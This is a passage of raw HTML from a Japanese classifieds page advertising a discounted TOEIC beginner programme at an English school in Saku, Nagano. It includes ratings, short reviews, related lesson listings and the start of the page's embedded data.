3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->7<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">はじめまして、Ayakoと申します。
プロフィールをご覧いただき、ありがとうございます。...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><span class="sc-a7f3bb80-0 djDmIn">退会済みユーザー</span></div><div class="sc-49b6db57-0 eOkRMV"><p>昨日はありがとうございました。
また、ご縁がありましたらよろしくお願い致します。</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><span class="sc-a7f3bb80-0 djDmIn">退会済みユーザー</span></div><div class="sc-49b6db57-0 eOkRMV"></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/59ae8d984fec212eec6794cb/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">TOEIC(R)テスト(英語)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">【限定5名様 / 通常価格より50％OFF】TO... 長野 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-19syjd" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/662a1470a05b7f353897907b/thumb_m_1.jpg"/></div>【松本英会話クラブ】2時間500円 初...</a><div class="sc-a7f3bb80-0 bHgmUL">松本市</div><div class="sc-a7f3bb80-0 bHgmUL">こんにちは！

皆さん英会話に興味はあり...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-1iuweq" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6883a1607560d93462a6cdc5/thumb_m_1753456993462.jpg"/></div>英会話マンツーマン🇺🇸60分フリー...</a><div class="sc-a7f3bb80-0 bHgmUL">長野市</div><div class="sc-a7f3bb80-0 bHgmUL">長野の皆様、こんにちは🌈


🇺🇸英会...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-lexjb" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5fa25579eab8a71ace6287e5/thumb_______.jpg"/></div>長野で英会話クラブ</a><div class="sc-a7f3bb80-0 bHgmUL">長野市</div><div class="sc-a7f3bb80-0 bHgmUL">英会話クラブはたったの500円のみで英会話を...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-nnu5k" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/60543c30455d247e2079dc96/thumb____________.jpg"/></div>【英会話の勉強会♪】長野で英語をたっぷ...</a><div class="sc-a7f3bb80-0 bHgmUL">長野駅</div><div class="sc-a7f3bb80-0 bHgmUL">
【英会話クラブはこんなところ】
・グル...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-w3a1q" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6958bbaffbe966edb4db28be/thumb_m____________.jpg"/></div>メンタルコーチでもある英語習得のプロに...</a><div class="sc-a7f3bb80-0 bHgmUL">松本市</div><div class="sc-a7f3bb80-0 bHgmUL">【こんなお悩みはありませんか？】

* ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-1meud7" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6968862ce4b26adce23c446e/thumb_m____________.jpg"/></div>英語は楽しい！【無料カウンセリング】英...</a><div class="sc-a7f3bb80-0 bHgmUL">松本駅</div><div class="sc-a7f3bb80-0 bHgmUL">初めて英語のレッスンを受けた方「英語楽しい！...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-1epx2g" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/677cb9d9edf9540375008804/thumb_m_1.jpg"/></div>【松本】★英会話クラブ★2時間500円...</a><div class="sc-a7f3bb80-0 bHgmUL">松本市</div><div class="sc-a7f3bb80-0 bHgmUL">こんにちは！

皆さん英会話に興味はあり...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-js93d" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5f1a8a84d29bc524039280c4/thumb_NCM_0497_FB.jpg"/></div>500円で気軽に参加！長野駅近くで英会...</a><div class="sc-a7f3bb80-0 bHgmUL">長野市</div><div class="sc-a7f3bb80-0 bHgmUL">長野で英会話の勉強会に参加しませんか？
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-19c8zv" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/660b875c53544f12a5d48e4d/thumb_m_______.jpg"/></div>【松本英会話クラブ】開催決定！　500...</a><div class="sc-a7f3bb80-0 bHgmUL">松本市</div><div class="sc-a7f3bb80-0 bHgmUL">全国100か所以上で開催している英会話クラブ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-1au166" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6670e0ce455d241feb2a7144/thumb_m_1718673612807.jpg"/></div>つまみ細工教室</a><div class="sc-a7f3bb80-0 bHgmUL">北松本駅</div><div class="sc-a7f3bb80-0 bHgmUL">2月2日(月)10時から。
小さな布を折って...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-1b8nm1" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/668ce9c2b455590cb02b989c/thumb_m____general_.jpg"/></div>2026/3/20(祝) 【松本城で気...</a><div class="sc-a7f3bb80-0 bHgmUL">松本駅</div><div class="sc-a7f3bb80-0 bHgmUL">◆松本城で、ゆったり国際交流を体験してみませ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-1kcgib" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68e70922a7ff16f6b7cf1796/thumb_m_IMG_7904.jpg"/></div>日本初の英語スクール！？追加料金無しで...</a><div class="sc-a7f3bb80-0 bHgmUL">松本市</div><div class="sc-a7f3bb80-0 bHgmUL">✏️Tomo&#x27;s English Acade...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/les-eng/article-lxn5q" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5fcdaf03130ca874a0b3c9cc/thumb_NCM_0497_FB.jpg"/></div>参加費500円で話題！楽しく英会話を学...</a><div class="sc-a7f3bb80-0 bHgmUL">長野市</div><div class="sc-a7f3bb80-0 bHgmUL">今回は長野英会話クラブのご紹介です。
長野...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-TOEIC">TOEIC</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E5%88%9D%E5%BF%83%E8%80%85">初心者</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E5%BC%B1%E7%82%B9">弱点</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-eng">英語</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-eng/g-1717">TOEIC(R)テスト</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-eng">英語</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-eng/g-1717">TOEIC(R)テスト</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/les-eng/g-1717">長野県のTOEIC(R)テスト</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/les-eng/g-1717/a-408-saku">佐久市のTOEIC(R)テスト</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集 (Ayako) 滑津のTOEIC(R)テストの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】英語スクール Foster Englishでは、スクールオープン6ヶ月を記念して、【 TOEIC初心者応援プログラム ～6ヶ月で変わる。60… (Ayako) 滑津のTOEIC(R)テストの生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"滑津,TOEIC(R)テスト,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":27,"name":"英語","name_en":"eng"},"ogImage":"https://cdn.jmty.jp/articles/images/61837ebaf0a7ee4400ebe361/slide_TOEIC____________Google_Business_.jpg","isShowBanner":false,"canonical":"https://jmty.jp/nagano/les-eng/article-rktbe","bannerParams":{"type":"detail","articleTitle":"【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集","articleKey":"6183795edd411d08c93e8eef","articleCategoryGroupId":3},"articleResults":{"article":{"id":"6183795edd411d08c93e8eef","key":"rktbe","title":"【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集","text":"英語スクール Foster 